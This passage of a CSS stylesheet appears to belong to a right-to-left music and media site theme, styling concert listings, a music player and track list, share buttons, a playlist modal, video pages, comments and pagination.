}

.concert-item__rip-dashed {
    position: absolute;
    top: 0;
    right: calc(50% - 1px);
    width: 2px;
    height: 100%;
    background: repeating-linear-gradient(to bottom, transparent 0 4px, #E0E0E0 4px 8px) 80%/2px 100% no-repeat;
    z-index: 1;
}

.concert-item__content {
    flex: 1 1 100%;
    background: #fff;
    padding: 10px 15px 25px 15px;
    position: relative;
}

.concert-item__title {
    font-size: 1.25em;
    font-weight: bold;
    margin-bottom: 10px;
}

.concert-item__detail {
    font-size: .75em;
    color: #757575;
    font-weight: 500;
    line-height: 1.5;
}

.concert-item__detail i {
    display: inline-block;
    width: 13px;
    text-align: center;
    margin-left: 5px;
    vertical-align: middle;
}

.concert-item__content .btn {
    position: absolute;
    left: 15px;
    bottom: 15px;
    font-size: .7em;
    padding: .125rem .75rem;
}

.concert-item__img {
    width: 25%;
    flex: 0 0 25%;
}

.concert-item__img figure {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.concert-item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    border-radius: 5px 0 0 5px
}

.rating {
    display: flex;
    display: -ms-flex;
    display: -webkit-flex;
    align-items: center;
    color: #a8a8a8;
    font-size: 1.25em;
    height: 30px;
}

.ntv-gallery-slick-wrapper {
    position: relative;
}

.ntv-gallery-slick-item {
    padding-right: 5px;
    padding-left: 5px;
}

.ntv-gallery-slick-item figure.has-overlay.dark-overlay > a:hover:before {
    background: rgba(0, 0, 0, .45);
}

.ntv-gallery-slick-item .ntv-card__image__overlay {
    display: none;
}

.ntv-gallery-slick-static {
    position: absolute;
    top: 0;
    z-index: 9;
    box-shadow: 0 0 30px 15px rgba(0, 0, 0, .25);
    background: #000;
    border-radius: 5px;
}

.ntv-gallery-slick-static figure.has-overlay.dark-overlay > a:before, .ntv-gallery-slick-static figure.has-overlay.dark-overlay > a:hover:before {
    background: linear-gradient(to top, rgba(0, 0, 0, .65) 25%, rgba(0, 0, 0, .2) 75%, transparent);
}

.ntv-gallery-slick-static .slick-arrow {
    position: absolute;
    top: 50%;
    margin-top: -25px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    color: #f5f5f5;
    z-index: 10;
    font-size: 42px;
    transition: all .3s;
    -webkit-transition: all .3s;
}

.ntv-gallery-slick-static .slick-arrow:hover {
    cursor: pointer;
}

.ntv-gallery-slick-static .slick-arrow.slick-next {
    left: -55px;
}

.ntv-gallery-slick-static .slick-arrow.slick-prev {
    right: -55px;
}

.footer {
    padding-top: 40px;
    padding-bottom: 40px;
    background: #f5f5f5;
}

.footer .container > .row > div {
    margin-top: 50px;
}

.footer .container > .row > div:first-child {
    margin-top: 0;
}

.footer-logo {
    width: auto;
    height: 40px;
    max-width: 100%;
    margin-bottom: 15px;
    filter: invert(0.5);
}

.footer-desc {
    color: #616161;
    font-size: .95em;
    text-align: justify;
}

.footer-menu {
    list-style: none;
    padding: 0;
}

.footer-menu li {
    margin-bottom: 5px;
}

.footer-menu a {
    font-size: .85em;
    color: #616161;
}

.footer-menu a:hover {
    color: #212121;
}

.footer-social {
    display: flex;
    display: -ms-flex;
    display: -webkit-flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

.footer-social li {
    margin: 0 8px;
}

.footer-social li:first-child {
    margin-left: 0;
}

.footer-social li:last-child {
    margin-right: 0;
}

.footer-social li a {
    font-size: 1.25em;
    color: #616161;
}

.footer-social li a:hover {
    color: #212121;
}

.footer-certificate {
    width: 90px;
    height: auto;
}

.below-footer {
    font-size: .8em;
    line-height: 50px;
    color: #757575;
}

.below-footer i {
    font-size: 14px;
    vertical-align: middle;
    height: 12px;
}

.ntv-mplayer {
    position: relative;
}

.ntv-mplayer__coverart {
    position: relative;
    padding-top: 100%;
    border-radius: 5px;
    overflow: hidden;
    margin-bottom: 0;
}

.ntv-mplayer__coverart img {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ntv-mplayer__title {
    font-size: 2.25em;
    margin-top: 15px;
    margin-bottom: 5px;
    font-weight: 700;
}

.ntv-mplayer__artist {
    color: #616161;
    font-size: 1.15em;
    font-weight: 100;
}

.ntv-mplayer__controls {
    display: flex;
    display: -ms-flex;
    display: -webkit-flex;
    align-items: center;
    direction: ltr;
}

.ntv-mplayer__controls___btn {
    display: flex;
    display: -ms-flex;
    display: -webkit-flex;
    align-items: center;
    color: #212121;
    margin: 0 12px;
}

.ntv-mplayer__controls___btn:hover {
    color: #d71634;
    cursor: pointer;
}

.ntv-mplayer__controls___btn:first-child {
    margin-left: 0;
}

.ntv-mplayer__controls___btn.volume i {
    margin-right: 12px;
}

.ntv-mplayer__controls___btn.volume input {
    display: none;
}

.ntv-mplayer__controls___btn.volume:hover input {
    display: inline-block;
}

.ntv-mplayer__controls___btn.volume input {
    width: 120px;
    height: 4px;
    background: linear-gradient(to right, #d71634 0%, #d71634 100%, #dedede 100%, #dedede 100%);
    border-radius: 50rem;
    outline: none;
    transition: background 450ms ease-in;
    -webkit-appearance: none;
}

.ntv-mplayer__controls___btn.volume input:hover {
    cursor: pointer;
}

.ntv-mplayer__controls___btn.volume input::-webkit-slider-runnable-track {
    -webkit-appearance: none;
    margin-top: 0;
}

.ntv-mplayer__controls___btn.volume input::-webkit-slider-thumb {
    width: 10px;
    -webkit-appearance: none;
    height: 10px;
    cursor: ew-resize;
    background: #d71634;
    border-radius: 50%;
}

.ntv-mplayer__controls___btn.volume input::-moz-range-progress {
    background-color: #d71634;
}

.ntv-mplayer__controls___btn.volume input::-moz-range-track {
    background-color: #dedede;
}

.ntv-mplayer__controls___btn.volume input::-ms-fill-lower {
    background-color: #d71634;
}

.ntv-mplayer__controls___btn.volume input::-ms-fill-upper {
    background-color: #dedede;
}

.ntv-mplayer__controls___btn.more {
    position: relative;
}

.ntv-mplayer__controls___btn.more:hover {
    background: #f5f5f5;
    border-radius: 50%;
}

.ntv-mplayer__controls___btn.more:hover .ntv-mplayer__controls___menu {
    display: block;
}

.ntv-mplayer__controls___menu {
    display: none;
    position: absolute;
    bottom: 100%;
    padding-bottom: 35px;
    right: 50%;
    transform: translateX(50%);
    width: 150px;
    direction: rtl;
    z-index: 9;
}

.ntv-mplayer__controls___menu ul {
    background: #fff;
    list-style: none;
    padding: 10px 15px;
    margin: 0;
    box-shadow: 0 0 1.25rem -0.25rem rgba(0, 0, 0, .20);
    border-radius: 5px;
}

.ntv-mplayer__controls___menu ul li {
}

.ntv-mplayer__controls___menu ul li a {
    display: block;
    font-size: .85em;
    line-height: 30px;
    color: #424242
}

.ntv-mplayer__controls___menu ul li a i {
    margin-left: 5px;
    color: #9e9e9e;
}

.ntv-mplayer__wave {
    width: 100%;
    height: 120px;
    margin: 15px 0 20px;
}

.ntv-mplayer__wave:hover {
    cursor: pointer;
}

.ntv-mplayer__state {
    display: flex;
    display: -ms-flex;
    display: -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.ntv-mplayer__state___progress, .ntv-mplayer__state___duration {
    color: #9e9e9e;
    width: 40px;
    white-space: nowrap;
    text-align: center;
}

.ntv-mplayer__controls--main {
    display: flex;
    display: -ms-flex;
    display: -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.ntv-mplayer__controls--main span {
    color: #212121;
    display: block;
    margin: 0 8px;
    line-height: 48px;
}

.ntv-mplayer__controls--main span:hover {
    cursor: pointer;
}

.ntv-mplayer__controls--main span.play {
    color: #fff;
}

.ntv-mplayer__controls--main span i {
    vertical-align: middle;
    font-size: 18px;
}

.ntv-mplayer__controls--main span.play i.fa-play {
    font-size: 16px;
    margin-left: 3px;
}

.ntv-mplayer__controls span.play:not(.pause) i.fa-play {
    display: none;
}

.ntv-mplayer__controls span.play.pause i.fa-pause {
    display: none;
}

.ntv-mplayer__tracks {
    margin-top: 15px;
    margin-bottom: 30px;
}

.ntv-mplayer__track {
    display: flex;
    display: -ms-flex;
    display: -webkit-flex;
    align-items: center;
    padding: 8px 20px;
    border-bottom: 1px solid #e0e0e0;
}

.ntv-mplayer__track:hover {
    cursor: pointer;
}

.ntv-mplayer__track:hover {
    background: #e0e0e0;
    border-radius: 5px;
}

.ntv-mplayer__track .id {
    font-weight: 900;
    margin: 0 5px 0 10px;
}

.ntv-mplayer__track .thumb {
    display: inline-block;
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    margin: 0 15px;
}

.ntv-mplayer__track .thumb img {
    width: 36px;
    height: 36px;
}

.ntv-mplayer__track .title {
    font-size: 1.05em;
    font-weight: 900;
    margin: 0 10px;
}

.ntv-mplayer__track .artist {
    margin: 0 5px;
    font-weight: 100;
    color: #616161;
}

.ntv-mplayer__track .duration {
    font-size: .95em;
    margin-right: 60px;
    color: #616161;
}

.ntv-mplayer__track .actions a {
    margin-right: 30px;
    color: #424242;
}

.ntv-mplayer__track .actions a:hover {
    color: #212121;
}

.ntv-mplayer__track .actions a:first-child {
    margin-right: 0;
}

.ntv-mplayer__track .actions a i {
    vertical-align: middle;
}

.ntv-mplayer__track.active {
    background: rgb(215 22 52 / .15);
    border-bottom: 0;
    border-radius: 5px;
}

.ntv-mplayer__track.active .id, .ntv-mplayer__track.active .title, .ntv-mplayer__track.active .artist, .ntv-mplayer__track.active .duration, .ntv-mplayer__track.active .actions a {
    color: #d71634;
}

.ntv-mplayer__track.active .thumb:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background: rgb(215 22 52 / .65);
    width: 100%;
    height: 100%;
}

.ntv-mplayer__track.active .thumb:after {
    content: "\f8f1";
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    top: 50%;
    right: 50%;
    transform: translate(50%, -50%);
    color: #fff;
    font-size: 20px;
}

.ntv-mplayer__track.active .actions a:hover {
    color: #c0142e;
}

.ntv-hex-btn-group {
    display: inline-flex;
    display: -ms-inline-flex;
    display: -webkit-inline-flex;
    flex-direction: row-reverse;
    padding-top: 5px;
    padding-bottom: 5px;
}

.ntv-mplayer .ntv-hex-btn-group {
    padding-top: 5px;
    padding-bottom: 5px;
}

.ntv-hex-btn-group .ntv-hex-btn-group {
    margin-top: -5px;
    margin-bottom: -5px;
}

.ntv-hex-btn {
    filter: drop-shadow(0 0 5px rgba(0, 0, 0, .1));
    margin-left: 10px;
}

.ntv-hex-btn-group .ntv-hex-btn:first-child {
    margin-left: 0;
}

.ntv-hex-btn:hover {
    filter: drop-shadow(0 0 8px rgba(0, 0, 0, .1));
}

.ntv-hex-btn a {
    display: block;
    position: relative;
    width: 38px;
    height: 42px;
    background-color: #ffffff;
    color: #9e9e9e;
    text-align: center;
    font-size: 18px;
    clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    -webkit-clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

.ntv-hex-btn:hover a {
    color: #d71634;
}

.ntv-hex-btn a i {
    vertical-align: middle;
    line-height: 42px;
}

.ntv-hex-btn i.fa-share-alt {
    display: inline-block;
    width: 12.5px;
}

.ntv-hex-btn .linkedin {
    background: #0e76a8;
    color: #fff !important;
}

.ntv-hex-btn .twitter {
    background: #00acee;
    color: #fff !important;
}

.ntv-hex-btn .telegram {
    background: #0088cc;
    color: #fff !important;
}

.ntv-hex-btn .whatsapp {
    background: #25d366;
    color: #fff !important;
}

.ntv-hex-btn--expandable + .ntv-hex-btn-group {
    width: 0;
    overflow: hidden;
    transition: all .4s;
}

.ntv-hex-btn--expandable.expanded i {
    color: #d71634
}

.ntv-hex-btn--expandable i.fa-times {
    transition: all .4s;
}

.ntv-hex-btn--expandable.expanded i.fa-times {
    transform: rotate(45deg);
}

.ntv-hex-btn--expandable.expanded + .ntv-hex-btn-group {
    width: 288px;
    overflow-x: hidden;
    box-sizing: content-box;
    padding-left: 10px;
}

.ntv-hex-btn--expandable.expanded + .ntv-hex-btn-group + .ntv-hex-btn {
    margin-left: 0;
}

.ntv-mplayer__actions.ntv-hex-btn-group {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.music-content-block__title {
    position: relative;
    background: #f5f5f5;
    height: 42px;
    border-radius: 5px;
}

.music-content-block__title .title {
    font-size: 1.15em;
    font-weight: bolder;
    line-height: 42px;
}

.music-content-block__title i {
    position: absolute;
    top: 0;
    right: 15px;
    line-height: 42px;
    vertical-align: middle;
    font-size: 1.35em;
}

.music-content-block {
    text-align: center;
}

.music-content-block__content {
    padding: 10px 0;
}

.music-content-block__content p {
    margin-bottom: 30px;
    line-height: 30px;
    padding: 10px;
}

.music-content-block__content--expandable {
    position: relative;
}

.music-content-block__content--expandable p {
    max-height: 150px;
    overflow: hidden;
    margin-bottom: 40px;
    transition: max-height .8s;
}

.music-content-block__content--expandable.expanded p {
    max-height: 1000px;
}

.music-content-block__content___toggle {
    position: absolute;
    bottom: 0;
    right: 0;
    background: linear-gradient(to top, #fff 50%, rgba(255, 255, 255, .95) 60%, rgba(255, 255, 255, .9) 70%, rgba(255, 255, 255, .8) 90%, transparent);
    height: 100px;
    line-height: 150px;
    width: 100%;
    text-align: center;
}

.music-content-block__content___toggle i {
    font-size: .9em;
    vertical-align: middle;
}

.music-content-block__content___toggle span:before {
    display: inline-block;
    content: attr(data-collapse);
}

.music-content-block__content--expandable.expanded .music-content-block__content___toggle i {
    transform: rotate(180deg);
}

.music-content-block__content--expandable.expanded .music-content-block__content___toggle span:before {
    display: inline-block;
    content: attr(data-expand);
}

.sec-title + .nav-tabs {
    background: #eaeaea;
    border-radius: 50rem;
    overflow: hidden;
    height: 26px;
    border: none;
}

.sec-title + .nav-tabs .nav-item {
    margin-bottom: 0;
}

.sec-title + .nav-tabs .nav-link {
    color: #757575;
    line-height: 26px;
    padding: 0 20px;
    border-radius: 50rem;
    border: none;
}

.sec-title + .nav-tabs .nav-link.active {
    background: #d71634;
    color: #fff;
}

.ntv-mplayer-bar {
    position: fixed;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 70px;
    background-color: #fff;
    box-shadow: 0 -.25rem 1rem -0.25rem rgba(0, 0, 0, .15);
    z-index: 999999;
    backface-visibility: hidden
}

.ntv-mplayer-bar__coverart {
    margin-bottom: 0;
    margin-left: 15px
}

.ntv-mplayer-bar__coverart img {
    width: 50px;
    height: 50px;
    border-radius: 5px
}

.ntv-mplayer-bar__title {
    font-size: 1.05em;
    margin-bottom: 2px;
    font-weight: bolder;
}

.ntv-mplayer-bar__artist {
    font-size: .75em;
}

.ntv-mplayer-bar__progress-wrapper {
    flex: 1 1 100%;
    position: relative;
    direction: ltr;
    padding-right: 5px;
}

.ntv-mplayer-bar__progress-elapsed, .ntv-mplayer-bar__progress-duration {
    display: inline-block;
    line-height: 1;
    font-size: .85em;
    font-weight: 500;
    color: #424242;
    width: 34px;
    text-align: center;
    white-space: nowrap;
}

.ntv-mplayer-bar__progress-elapsed {
    color: #d71634;
}

.ntv-mplayer-bar__progress {
    position: relative;
    flex: 1 1 100%;
    height: 3px;
    background-color: #C0C0C0;
    direction: ltr;
    text-align: left;
    margin: 0 15px;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.ntv-mplayer-bar__progress:hover {
    cursor: pointer;
}

.ntv-mplayer-bar__progress-bar {
    height: 100%;
    background-color: #d71634;
}

.ntv-mplayer-bar__progress-handle {
    display: block;
    position: absolute;
    z-index: 1;
    margin-top: -5px;
    margin-left: -6px;
    margin-right: -7px;
    width: 13px;
    height: 13px;
    border: 4px solid #d71634;
    border-radius: 50%;
    background-color: #d71634;
    box-shadow: 0 1px 6px rgba(0, 0, 0, .2);
    cursor: pointer;
}

.ntv-mplayer-bar__progress___draggable {
    float: right;
    width: 0;
    height: 3px;
    margin: 0;
}

.ntv-mplayer-bar .ntv-mplayer__controls___btn {
    width: 30px;
    height: 30px;
    justify-content: center;
    margin: 0 5px;
}

.ntv-mplayer-bar .ntv-mplayer__controls___btn.volume {
    flex: 0 0 150px;
    width: 150px;
    position: relative;
    margin: 0;
    justify-content: flex-start;
    direction: ltr;
}

.ntv-mplayer-bar .ntv-mplayer__controls___btn.volume input {
    width: 75px;
}

.add-to-playlist-modal .modal-dialog {
    width: 350px;
}

.add-to-playlist-modal .tab-content-inner {
    min-height: 200px;
    padding: 20px 0;
    font-size: .95em;
    color: #424242;
}

.add-to-playlist-modal .nav-tabs li {
    flex: 0 0 50%;
    max-width: 50%;
    text-align: center;
}

.add-to-playlist-modal .nav-tabs li a {
    color: #212121;
    display: inline-block;
    width: 100%;
    font-weight: 500;
    padding-bottom: 15px;
    margin-bottom: -1px;
}

.add-to-playlist-modal .nav-tabs li a.active {
    color: #d71634;
    border-bottom: 1px solid #d71634;
}

.add-to-playlist-modal__lists {
    padding: 0;
    list-style: none;
    margin: 0;
}

.add-to-playlist-modal__lists li {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
}

.add-to-playlist-modal__lists .list-title {
    color: #212121;
    font-weight: 500;
}

.add-to-playlist-modal__lists .list-count {
    color: #bdbdbd;
    font-size: .85em;
}

.add-to-playlist-modal__lists .list-add {
    display: inline-block;
    border: 1px solid #424242;
    color: #424242;
    padding: 5px 15px;
    font-size: .9em;
}

.add-to-playlist-modal__lists .list-add i {
    vertical-align: middle;
    line-height: 0;
    margin-left: 3px;
}

.add-to-playlist-modal__lists .list-add:hover {
    color: #d71634;
    border-color: #d71634;
}

.add-to-playlist-modal__create-list input {
    border-radius: 5px;
    border: 1px solid #bdbdbd;
    font-size: .95em;
    padding: 5px;
}

.add-to-playlist-modal__create-list .btn {
    font-size: .9em;
    line-height: 33px;
    padding: 0;
    width: 100%;
}

.add-to-playlist-modal__create-list .btn i {
    vertical-align: middle;
    line-height: 0;
    margin-left: 3px;
}

.archive-music-tiles .form-row {
    margin-left: -.25rem;
    margin-right: -.25rem;
}

.archive-music-tiles .form-row > .col {
    flex: 0 0 20%;
    max-width: 20%;
    padding-left: .25rem;
    padding-right: .25rem;
}

@media (max-width: 767px) {
    .archive-music-tiles .form-row > .col {
        flex: 0 0 50%;
        max-width: 50%;
    }
    .ntv-mplayer-bar .ntv-mplayer__controls___btn {
        width: 48px;
        height: 48px;
        justify-content: center;
        margin: 0 0;
        position: relative;
        z-index: 1;
    }
}

.archive-music-tiles .ntv-card__image--inner-content figure a:before {
    background: transparent;
}

.ntv-card__image--inner-content {
    position: relative;
    margin-bottom: 0;
}

.ntv-card__image--inner-content figure {
    margin-bottom: 0 !important;
}

.ntv-card__image--inner-content .ntv-card__content {
    position: absolute;
    bottom: 0;
    padding: 15px;
    z-index: 9;
    pointer-events: none;
    opacity: 0;
    transition: opacity .2s;
}

.ntv-card__image--inner-content:hover .ntv-card__content {
    opacity: 1;
}

.ntv-card__image--inner-content .ntv-card__title {
    height: auto;
    margin-bottom: 0;
}

.ntv-card__image--inner-content .ntv-card__title a {
    color: #fff;
}

.ntv-card__image--inner-content .ntv-card__subtitle a {
    color: #f5f5f5;
}

.archive-music-cats .ntv-card__image figure {
    padding-top: 50%
}

.archive-music-cats .ntv-card__content {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%;
    height: 100%;
    text-shadow: 1px 1px 4px rgba(0, 0, 0, .45);
}

.archive-music-cats .ntv-card__content .ntv-card__title {
    font-size: 2em;
}

.archive-music-cats .ntv-card__content .ntv-card__subtitle {
    font-size: 1.95em;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.archive-music-cats .ntv-card__subtitle a {
    color: #fff;
    font-weight: 600;
}

.single-tv__video {
    display: flex;
    display: -ms-flex;
    display: -webkit-flex;
    width: 100%;
    padding: 30px 0;
    margin-bottom: 30px;
    overflow: hidden;
    align-items: center;
    background: #000;
}

.single-tv__video___container {
    position: relative;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 15px;
}

.single-tv__video___player {
    position: relative;
    padding-top: calc(56.25% - 15px);
    border-radius: 10px;
    overflow: hidden;
}

.single-tv__video__player___player {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.single-tv__video__player___player iframe {
    border: none!important;
}

.single-tv__video___nav {
    display: none;
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
    width: 100%;
    overflow: hidden;
}

.single-tv__video___nav figure {
    position: relative;
    padding-top: 28.125vw;
    height: 0;
    width: 100%;
    margin: 0;
    overflow: hidden;
}

.single-tv__video___prev figure {
    border-radius: 10px 0 0 10px;
}

.single-tv__video___next figure {
    border-radius: 0 10px 10px 0;
}

.single-tv__video___nav.single-tv__video___prev figure {
    float: left;
}

.single-tv__video___nav.single-tv__video___next figure {
    float: right;
}

.single-tv__video___nav figure a {
    display: block;
}

.single-tv__video___nav figure a:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-transition: background .2s;
    transition: background .2s;
    background: rgba(0, 0, 0, .45);
    z-index: 9;
}

.single-tv__video___nav .button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 9;
}

.single-tv__video___prev .button {
    left: 30px;
}

.single-tv__video___next .button {
    right: 30px;
}

.single-tv__video___nav .button i {
    font-size: 2em;
    width: 30px;
    height: 30px;
    line-height: 30px;
    vertical-align: middle;
    text-align: center;
    color: #fff;
}

.single-tv__video___nav .title {
    display: none;
    position: absolute;
    top: 100%;
    right: 50%;
    font-size: .8em;
    font-weight: 700;
    line-height: 1.5;
    color: #fff;
    width: 200px;
    max-width: 100%;
    text-align: center;
    margin-top: 15px;
    transform: translateX(50%);
}

@media (min-width: 1680px) {
    .single-tv__video___nav .title {
        display: block;
        opacity: 0;
        transition: .2s opacity;
    }

    .single-tv__video___nav:hover .title {
        opacity: 1;
    }

    .single-tv__video___nav .button {
        width: 100px;
        text-align: center;
    }
}

.single-tv__video___nav figure img {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

@media (min-width: 576px) {
    .single-tv__video___nav {
        display: block;
    }

    .single-tv__video___next {
        margin-right: 15px;
    }

    .single-tv__video___prev {
        margin-left: 15px;
    }

    .single-tv__video___container {
        flex: 0 0 540px;
        max-width: 540px
    }
}

@media (min-width: 768px) {
    .single-tv__video___container {
        flex: 0 0 738px;
        max-width: 738px
    }
}

@media (min-width: 992px) {
    .single-tv__video___container {
        flex: 0 0 962px;
        max-width: 962px
    }
}

@media (min-width: 1200px) {
    .single-tv__video___container {
        flex: 0 0 1170px;
        max-width: 1170px
    }
}

.single-comment input,
.single-comment textarea {
    width: 100%;
    border: 1px solid transparent;
    background: #fff;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 .25rem .75rem -.05rem rgba(0, 0, 0, .1) !important;
    transition: border .2s;
    outline: none !important;
}

.single-comment textarea {
    height: 158px;
    float: right;
    resize: none;
}

.single-comment input:focus,
.single-comment input:active,
.single-comment input:hover,
.single-comment textarea:focus,
.single-comment textarea:active,
.single-comment textarea:hover {
    border: 1px solid #d71634;
}

.single-comment input.submit {
    background: #d71634;
    color: #fff;
    transition: background .2s;
}

.single-comment input.submit:hover {
    background: #c0142e;
}

.comment-form-author,
.comment-form-email {
    margin-bottom: 10px;
}

.comment-meta .ntv-card__meta {
    font-size: .9em;
    font-weight: 400;
}

.comment-meta .ntv-card__author img {
    width: 70px;
    height: 70px;
}

.comment-meta .ntv-card__bullet {
    font-size: 4px;
}

.comment-reply {
    font-size: .9em;
}

.comment-body {
    padding: 15px 30px;
}

.comment-content {
    margin-top: -10px;
    padding-left: 30px;
    padding-right: calc(70px + (1rem));
    color: #757575;
    font-size: .95em;
}

.comments-inner > .comment {
    box-shadow: 0 .25rem .75rem -.05rem rgba(0, 0, 0, .15) !important;
    border-radius: 5px;
    margin-bottom: 30px;
    overflow: hidden;
}

.comment .comment {
    padding-right: calc(70px + 1rem);
}

.comment .comment.odd {
    background: #fafafa;
}

.comment a {
    color: #9e9e9e;
}

.comment a:hover {
    color: #757575;
}

.comment .comment-respond {
    padding: 0 30px 30px;
}

.comment-reply-title {
    font-size: 1em;
}

.pagination {
    margin: 30px 0;
    justify-content: center;
}

.pagination .nav-links a,
.pagination .nav-links span {
    color: #2d2d2d;
    display: inline-block;
    width: 30px;
    height: 34px;
    margin: 0 5px;
    line-height: 35px;
    text-align: center;
    font-size: 1.15em;
}

.pagination .nav-links a:hover {
    color: #d71634;
}

.pagination .nav-links .current {
    color: #fff;
    background-color: #d71634;
    text-align: center;
    clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    -webkit-clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    -webkit-user-select: none; /* Chrome all / Safari all */
    -moz-user-select: none; /* Firefox all */
    -ms-user-select: none; /* IE 10+ */
    user-select: none; /* Likely future */
}

.pagination .nav-links .next,
.pagination .nav-links .prev {
    font-size: .85em;
}

.hexagon-list {
    list-style: none;
    padding: 0;
}

.hexagon-list li {
    display: flex;
    align-items: center;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #eaeaea;
    counter-increment: list-counter
}


.hexagon-list li:last-child {
    border-bottom: none;
}

.hexagon-list li:before {
    content: counter(list-counter);
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    align-items: center;
    flex: 0 0 39px;
    justify-content: center;
    position: relative;
    width: 39px;
    height: 44px;
    background-color: #d71634;
    color: #fff;
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    -webkit-clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
    margin-left: 15px;
}

.hexagon-list li h3 {
    font-size: 1em;
    line-height: 1.45em;
    max-height: 2.9em;
    overflow: hidden;
    margin: 0;
}

.hexagon-list li a {
    color: #212121;
}

.hexagon-list li a:hover {
    color: #000;
}

.widget .ntv-concerts-slick .ntv-slick-item__overlay time {
    margin-bottom: 5px;
    line-height: 1;
}

.widget .ntv-concerts-slick .ntv-slick-item__overlay time span:nth-child(1) {
    font-size: 2.15em;
}

.widget .ntv-concerts-slick .ntv-slick-item__overlay time span:nth-child(2) {
    font-size: .65em;
    margin-bottom: 4px;
}

.widget .ntv-concerts-slick .ntv-slick-item__overlay time span:nth-child(3) {
    font-size: .95em;
}

.widget .ntv-concerts-slick .ntv-slick-item__overlay .title {
    font-size: 1.5em;
    margin-bottom: 8px;
    text-overflow: ellipsis;
    max-height: 2.5em;
}

.widget .ntv-concerts-slick .ntv-slick-item__overlay .subtitle {
    font-size: .65em;
}

@media (max-width: 991px) {
    body > header {
        position: relative;
    }

    header .header .nav-icons a {
        width: 36px;
        text-align: center;
        margin-right: 8px;
    }

    header .header .nav-icons a:first-child {
        margin-right: 0;
    }

    .featured .first-col {
        margin-bottom: 10px;
    }

    .site-header_nav {
        display: none;
        position: absolute;
        width: 100%;
        top: 100%;
        right: 0;
        padding: 0;
        z-index: 9;
    }

    .site-header_nav nav > ul {
        flex-direction: column;
        background: #fff;
        padding-top: 10px !important;
        padding-bottom: 10px !important;
        box-shadow: 0 .5rem .5rem -.25rem rgba(0,0,0, .25)
    }

    .site-header_nav > nav > ul > li {
        margin-left: 0;
        line-height: 50px;
        padding-right: 15px;
        padding-left: 15px;
    }

    .site-header_nav > nav > ul > li.menu-item-has-children li:hover {
        background: transparent;
    }

    .site-header_nav > nav > ul > li a {
        display: flex !important;
        display: -ms-flex !important;
        display: -webkit-flex !important;
        color: #212121;
        width: 100%;
    }

    .site-header_nav > nav > ul > li.menu-item-has-children > a:after {
        margin-right: auto;
    }

    .site-header_nav > nav > ul > li.menu-item-has-children ul {
        width: auto;
        position: static;
        margin-right: -15px;
        margin-left: -15px;
        margin-top: 0;
        box-shadow: none;
        padding-right: 15px;
        padding-top: 0;
        padding-bottom: 0;
    }

    .site-header_nav ul ul li.menu-item-has-children > a:after {
        content: "\f078";
    }

    .site-header_nav ul ul li.menu-item-has-children:hover > a:after {
        content: "\f077";
        position: static;
        transform: none;
        margin-right: auto;
        font-size: .85em;
        font-weight: 600;
    }

    .site-header_nav > nav > ul > li.current-menu-item:before,
    .site-header_nav > nav > ul > li.current-menu-ancestor:before {
        display: none;
    }

    .site-header_nav > nav > ul > li.current-menu-item > a,
    .site-header_nav > nav > ul > li.current-menu-ancestor > a {
        color: #000;
    }

    .site-header_nav ul ul li > ul.sub-menu {
        right: 0;
        width: 100%;
        margin: 0;
    }

    .top-ten-header {
        height: 70px;
    }

    .top-ten-item {
        flex: 0 0 75px;
    }

    .concert-item {
        font-size: .6em;
    }

    .concert-item__content {
        padding-bottom: 30px;
        flex: 0 0 calc(55% - 30px);
        width: calc(55% - 30px);
    }

    .concert-item__title {
        font-size: 1.15em;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-bottom: 5px;
    }

    .concert-item__date span:nth-child(2) {
        margin-bottom: 5px;
    }

    .concert-item__content .btn {
        bottom: 10px;
    }

    .concert-item.active:after {
        content: none;
    }
}

@media (max-width: 767px) {
    header .header .row {
        height: 55px;
    }

    header .header .site-logo {
        height: 38px;
    }


    .hexagon-bg.hexagon-bg-lg {
        width: 43px;
        height: 48px;
        font-size: 18px;
    }

    .ntv-card__image--lg .ntv-card__title,
    .ntv-card__title {
        font-size: 1em;
        margin-bottom: 5px;
    }

    .ntv-card__image--lg .ntv-card__image__overlay .btn-sm,
    .ntv-card__image__overlay .btn-sm {
        font-size: .6em;
    }

    .ntv-mplayer__actions.ntv-hex-btn-group {
        left: 15px;
        top: 15px;
    }

    .ntv-mplayer-bar {
        padding-top: 15px;
        padding-bottom: 15px;
        height: auto;
    }

